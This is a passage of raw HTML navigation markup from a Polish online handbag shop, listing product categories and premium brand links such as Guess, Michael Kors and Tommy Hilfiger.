target="_self" title="Torebki Shopperki" class="nav-link --l3" >Torebki Shopperki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-Vintage-20698.html" target="_self" title="Torebki Vintage" class="nav-link --l3" >Torebki Vintage</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-z-Tloczonymi-Wzorami-20699.html" target="_self" title="Torebki z Tłoczonymi Wzorami" class="nav-link --l3" >Torebki z Tłoczonymi Wzorami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-ze-Zlotymi-Detalami-20703.html" target="_self" title="Torebki ze Złotymi Detalami" class="nav-link --l3" >Torebki ze Złotymi Detalami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-w-Unikalne-Wzory-20704.html" target="_self" title="Torebki w Unikalne Wzory" class="nav-link --l3" >Torebki w Unikalne Wzory</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci-2788.html" target="_self" title="POPULARNE MARKI - Torebki wysokiej jakości" class="nav-link --l2" >POPULARNE MARKI - Torebki wysokiej jakości</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci-2788.html" target="_self" title="POPULARNE MARKI - Torebki wysokiej jakości" class="nav-link --l2" >POPULARNE MARKI - Torebki wysokiej jakości</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_Torebki-skorzane-Peterson-1852.html" target="_self" title="Torebki skórzane Peterson" class="nav-link --l3" >Torebki skórzane Peterson</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_Torebki-skorzane-Beltimore-2171.html" target="_self" title="Torebki skórzane Beltimore" class="nav-link --l3" >Torebki skórzane Beltimore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_Torebki-skorzane-ROVICKY-878.html" target="_self" title="Torebki skórzane ROVICKY" class="nav-link --l3" >Torebki skórzane ROVICKY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_HILL-BURRY-924.html" target="_self" title="HILL BURRY" class="nav-link --l3" >HILL BURRY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_TMC-Premium-Bags-885.html" target="_self" title="TMC Premium Bags" class="nav-link --l3" >TMC Premium Bags</a></li><li class="nav-item"><a  href="/marco-mazzini" target="_self" title="Torebki skórzane Marco Mazzini" class="nav-link --l3" >Torebki skórzane Marco Mazzini</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/torebki-marek-premium" target="_self" title="Torebki premium" class="nav-link --l1" >Torebki premium</a><button class="nav-link-expand" type="button" aria-label="Torebki premium, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-marek-premium" target="_self" title="Torebki premium" class="nav-link --l1" >Torebki premium</a></li><li class="nav-item"><a  href="/torebki-guess" target="_self" title="GUESS" class="nav-link --l2" >GUESS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-guess" target="_self" title="GUESS" class="nav-link --l2" >GUESS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Listonoszki-Guess-2860.html" target="_self" title="Listonoszki Guess" class="nav-link --l3" >Listonoszki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Shopperki-Guess-2861.html" target="_self" title="Shopperki Guess" class="nav-link --l3" >Shopperki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Modne-kuferki-Guess-2862.html" target="_self" title="Modne kuferki Guess" class="nav-link --l3" >Modne kuferki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Modne-plecaczki-Guess-3458.html" target="_self" title="Modne plecaczki Guess" class="nav-link --l3" >Modne plecaczki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Torebki-sredniej-wielkosci-na-ramie-Guess-6621.html" target="_self" title="Torebki średniej wielkości na ramię Guess" class="nav-link --l3" >Torebki średniej wielkości na ramię Guess</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual-8128.html" target="_self" title="Desigual" class="nav-link --l2" >Desigual</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Desigual-8128.html" target="_self" title="Desigual" class="nav-link --l2" >Desigual</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual_Listonoszki-8129.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual_Plecaki-8154.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual_Torebki-21264.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS-2799.html" target="_self" title="MICHAEL KORS" class="nav-link --l2" >MICHAEL KORS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_MICHAEL-KORS-2799.html" target="_self" title="MICHAEL KORS" class="nav-link --l2" >MICHAEL KORS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Torebki-21194.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Shopperki-Michael-Kors-5547.html" target="_self" title="Shopperki Michael Kors " class="nav-link --l3" >Shopperki Michael Kors </a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Plecak-MICHAEL-KORS-5550.html" target="_self" title="Plecak MICHAEL KORS" class="nav-link --l3" >Plecak MICHAEL KORS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Akcesoria-21195.html" target="_self" title="Akcesoria" class="nav-link --l3" >Akcesoria</a></li></ul></li><li class="nav-item"><a  href="/torebki-calvin-klein" target="_self" title="Calvin Klein" class="nav-link --l2" >Calvin Klein</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-calvin-klein" target="_self" title="Calvin Klein" class="nav-link --l2" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Male-torebki-na-pasku-3594.html" target="_self" title="Małe torebki na pasku" class="nav-link --l3" >Małe torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Modne-duze-torebki-3596.html" target="_self" title="Modne duże torebki" class="nav-link --l3" >Modne duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Kuferki-6626.html" target="_self" title="Kuferki " class="nav-link --l3" >Kuferki </a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Plecaki-6629.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Torebki-21263.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/torebki-love-moschino" target="_self" title="Love Moschino" class="nav-link --l2" >Love Moschino</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-love-moschino" target="_self" title="Love Moschino" class="nav-link --l2" >Love Moschino</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Love-Moschino_Torebki-na-ramie-duze-torebki-2803.html" target="_self" title="Torebki na ramię, duże torebki" class="nav-link --l3" >Torebki na ramię, duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Love-Moschino_Torebki-20834.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/torebki-laura-biagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l2" >Laura Biagiotti</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-laura-biagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l2" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Laura-Biagiotti_Modne-plecaczki-2865.html" target="_self" title="Modne plecaczki" class="nav-link --l3" >Modne plecaczki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Laura-Biagiotti_Torebki-26146.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/torebki-emporio-armani" target="_self" title="Emporio Armani" class="nav-link --l2" >Emporio Armani</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-emporio-armani" target="_self" title="Emporio Armani" class="nav-link --l2" >Emporio Armani</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Emporio-Armani_Torby-podrozne-20896.html" target="_self" title="Torby podróżne" class="nav-link --l3" >Torby podróżne</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_Mario-Valentino-2850.html" target="_self" title="Mario Valentino" class="nav-link --l2" >Mario Valentino</a></li><li class="nav-item"><a  href="/damskie-torebki-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l2" >Tommy Hilfiger</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-torebki-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l2" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Listonoszki-torebki-na-pasku-3614.html" target="_self" title="Listonoszki, torebki na pasku" class="nav-link --l3" >Listonoszki, torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Duze-torebki-3615.html" target="_self" title="Duże torebki" class="nav-link --l3" >Duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Plecaki-6619.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Torebki-do-reki-kuferki-6632.html" target="_self" title="Torebki do ręki, kuferki" class="nav-link --l3" >Torebki do ręki, kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Torebki-21262.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_La-Martina-6641.html" target="_self" title="La Martina" class="nav-link --l2" >La Martina</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_La-Martina-6641.html" target="_self" title="La Martina" class="nav-link --l2" >La Martina</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_La-Martina_Torebki-21270.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_La-Martina_Plecaki-21271.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Byblos-6647.html" target="_self" title="Byblos" class="nav-link --l2" >Byblos</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Byblos-6647.html" target="_self" title="Byblos" class="nav-link --l2" >Byblos</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Byblos_Torebki-21273.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_Gilda-Tonelli-748.html" target="_self" title="Gilda Tonelli" class="nav-link --l2" >Gilda Tonelli</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_INNUE-751.html" target="_self" title="INNUE" class="nav-link --l2" >INNUE</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_F-U-R-L-A-2874.html" target="_self" title="F U R L A" class="nav-link --l2" >F U R L A</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_COCCINELLE-6638.html" target="_self" title="COCCINELLE" class="nav-link --l2" >COCCINELLE</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_COCCINELLE-6638.html" target="_self" title="COCCINELLE" class="nav-link --l2" >COCCINELLE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_COCCINELLE_Torebki-21250.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_COCCINELLE_Plecaki-21257.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_Cavalli-Class-9646.html" target="_self" title="Cavalli Class" class="nav-link --l2" >Cavalli Class</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_-LAURA-ASHLEY-18855.html" target="_self" title=" LAURA ASHLEY" class="nav-link --l2" > LAURA ASHLEY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS-18857.html" target="_self" title="VALENTINO BAGS" class="nav-link --l2" >VALENTINO BAGS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS-18857.html" target="_self" title="VALENTINO BAGS" class="nav-link --l2" >VALENTINO BAGS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS_Torebki-21251.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS_Plecaki-21252.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_DuDu-Bags-19354.html" target="_self" title="DuDu Bags" class="nav-link --l2" >DuDu Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Valentino-by-Mario-Valentino-20889.html" target="_self" title="Valentino by Mario Valentino" class="nav-link --l2" >Valentino by Mario Valentino</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Valentino-by-Mario-Valentino-20889.html" target="_self" title="Valentino by Mario Valentino" class="nav-link --l2" >Valentino by Mario Valentino</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Valentino-by-Mario-Valentino_Torba-na-zakupy-20892.html" target="_self" title="Torba na zakupy" class="nav-link --l3" >Torba na zakupy</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Furla-20893.html" target="_self" title="Furla" class="nav-link --l2" >Furla</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Furla-20893.html" target="_self" title="Furla" class="nav-link --l2" >Furla</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Furla_Torebki-21184.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ANNA-LUCHINI-21172.html" target="_self" title="ANNA LUCHINI" class="nav-link --l2" >ANNA LUCHINI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_ANNA-LUCHINI-21172.html" target="_self" title="ANNA LUCHINI" class="nav-link --l2" >ANNA LUCHINI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ANNA-LUCHINI_Torebki-21173.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_BEVERLY-HILLS-POLO-CLUB-21174.html" target="_self" title="BEVERLY HILLS POLO CLUB" class="nav-link --l2" >BEVERLY HILLS POLO CLUB</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_BEVERLY-HILLS-POLO-CLUB-21174.html" target="_self" title="BEVERLY HILLS POLO CLUB" class="nav-link --l2" >BEVERLY HILLS POLO CLUB</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_BEVERLY-HILLS-POLO-CLUB_Torebki-21175.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CAMAIEU-21176.html" target="_self" title="CAMAIEU" class="nav-link --l2" >CAMAIEU</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_CAMAIEU-21176.html" target="_self" title="CAMAIEU" class="nav-link --l2" >CAMAIEU</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CAMAIEU_Torebki-21177.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHIARA-FERRETTI-21178.html" target="_self" title="CHIARA FERRETTI" class="nav-link --l2" >CHIARA FERRETTI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_CHIARA-FERRETTI-21178.html" target="_self" title="CHIARA FERRETTI" class="nav-link --l2" >CHIARA FERRETTI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHIARA-FERRETTI_Torebki-21179.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHRONOTECH-21180.html" target="_self" title="CHRONOTECH" class="nav-link --l2" >CHRONOTECH</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_CHRONOTECH-21180.html" target="_self" title="CHRONOTECH" class="nav-link --l2" >CHRONOTECH</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHRONOTECH_Torebki-21181.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_FIRENZE-ARTEGIANI-21182.html" target="_self" title="FIRENZE ARTEGIANI" class="nav-link --l2" >FIRENZE ARTEGIANI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_FIRENZE-ARTEGIANI-21182.html" target="_self" title="FIRENZE ARTEGIANI" class="nav-link --l2" >FIRENZE ARTEGIANI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_FIRENZE-ARTEGIANI_Torebki-21183.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_LEFTIES-21186.html" target="_self" title="LEFTIES" class="nav-link --l2" >LEFTIES</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_LEFTIES-21186.html" target="_self" title="LEFTIES" class="nav-link --l2" >LEFTIES</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_LEFTIES_Torebki-21187.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MIA-TOMAZZI-21192.html" target="_self" title="MIA TOMAZZI" class="nav-link --l2" >MIA TOMAZZI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_MIA-TOMAZZI-21192.html" target="_self" title="MIA TOMAZZI" class="nav-link --l2" >MIA TOMAZZI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MIA-TOMAZZI_Torebki-21193.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PULL-AND-BEAR-21198.html" target="_self" title="PULL AND BEAR" class="nav-link --l2" >PULL AND BEAR</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_PULL-AND-BEAR-21198.html" target="_self" title="PULL AND BEAR" class="nav-link --l2" >PULL AND BEAR</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PULL-AND-BEAR_Torebki-21199.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ROBERTA-M-21200.html" target="_self" title="ROBERTA M" class="nav-link --l2" >ROBERTA M</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_ROBERTA-M-21200.html" target="_self" title="ROBERTA M" class="nav-link --l2" >ROBERTA M</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ROBERTA-M_Torebki-21201.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_SOFIA-CARDONI-21202.html" target="_self" title="SOFIA CARDONI" class="nav-link --l2" >SOFIA CARDONI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_SOFIA-CARDONI-21202.html" target="_self" title="SOFIA CARDONI" class="nav-link --l2" >SOFIA CARDONI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_SOFIA-CARDONI_Torebki-21203.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_WEEKDAY-21205.html" target="_self" title="WEEKDAY" class="nav-link --l2" >WEEKDAY</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_WEEKDAY-21205.html" target="_self" title="WEEKDAY" class="nav-link --l2" >WEEKDAY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_WEEKDAY_Torebki-21206.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS-JEANS-21253.html" target="_self" title="GUESS JEANS" class="nav-link --l2" >GUESS JEANS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GUESS-JEANS-21253.html" target="_self" title="GUESS JEANS" class="nav-link --l2" >GUESS JEANS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS-JEANS_Torebki-21254.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS-JEANS_Plecaki-21258.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_NORWAY-1963-21255.html" target="_self" title="NORWAY 1963" class="nav-link --l2" >NORWAY 1963</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_NORWAY-1963-21255.html" target="_self" title="NORWAY 1963" class="nav-link --l2" >NORWAY 1963</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_NORWAY-1963_Torebki-21256.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_K-WAY-21259.html" target="_self" title="K-WAY" class="nav-link --l2" >K-WAY</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_K-WAY-21259.html" target="_self" title="K-WAY" class="nav-link --l2" >K-WAY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_K-WAY_Torebki-21261.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PATRIZIA-PEPE-21265.html" target="_self" title="PATRIZIA PEPE" class="nav-link --l2" >PATRIZIA PEPE</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_PATRIZIA-PEPE-21265.html" target="_self" title="PATRIZIA PEPE" class="nav-link --l2" >PATRIZIA PEPE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PATRIZIA-PEPE_Torebki-21266.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MANDARINA-DUCK-21267.html" target="_self" title="MANDARINA DUCK" class="nav-link --l2" >MANDARINA DUCK</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_MANDARINA-DUCK-21267.html" target="_self" title="MANDARINA DUCK" class="nav-link --l2" >MANDARINA DUCK</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MANDARINA-DUCK_Torebki-21268.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_RALPH-LAUREN-21275.html" target="_self" title="RALPH LAUREN" class="nav-link --l2" >RALPH LAUREN</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_RALPH-LAUREN-21275.html" target="_self" title="RALPH LAUREN" class="nav-link --l2" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_RALPH-LAUREN_Torebki-21276.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GAELLE-PARIS-21277.html" target="_self" title="GAELLE PARIS" class="nav-link --l2" >GAELLE PARIS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GAELLE-PARIS-21277.html" target="_self" title="GAELLE PARIS" class="nav-link --l2" >GAELLE PARIS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GAELLE-PARIS_Torebki-21278.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GOLA-21279.html" target="_self" title="GOLA" class="nav-link --l2" >GOLA</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GOLA-21279.html" target="_self" title="GOLA" class="nav-link --l2" >GOLA</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GOLA_Torebki-21280.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_TWINSET-25812.html" target="_self" title="TWINSET" class="nav-link --l2" >TWINSET</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_TWINSET-25812.html" target="_self" title="TWINSET" class="nav-link --l2" >TWINSET</a></li><li class="nav-item"><a  